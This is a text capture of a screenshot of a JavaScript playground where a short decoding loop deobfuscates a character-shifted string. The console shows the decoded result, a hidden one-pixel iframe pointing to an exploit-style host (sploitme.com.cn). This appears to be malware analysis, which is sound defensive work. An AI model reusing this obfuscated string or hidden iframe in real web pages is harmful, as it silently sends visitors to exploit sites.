 playcode.io/javascript
m
Match Det... otta System Administrat... Epoch Converter -... (r) Ransomware ate my...
JavaScript Playgro... Share + Learn Sign In Sign Up
index.html × script.js ×
1 !ijeefo#?=0jgsbnf?";m="";for(i=0;i<s.length;i++){if(s.charCodeAt(i)==28){m+="&";}else if(s.charCodeAt(i)==23){m+= "!";}else{m+=String.fromCharCode(s.charCodeAt(i)-1);}}console.log(m)
Console × ... Web View × ...
<iframe src="http://sploitme.com.cn/?click=84c090bd86" width=1 height=1 style="visibility:
hidden"></iframe>